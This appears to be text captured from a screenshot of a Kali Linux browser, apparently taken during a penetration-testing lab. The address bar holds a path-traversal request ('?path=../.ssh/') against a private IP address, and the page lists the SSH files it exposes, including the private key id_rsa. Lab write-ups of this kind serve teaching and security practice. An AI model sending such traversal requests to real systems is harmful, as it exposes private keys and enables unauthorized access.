 https://10.129.18.122/?path=../.ssh/
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PRIVATE AREA
authorized_keys
id_rsa
id_rsa.pub
known_hosts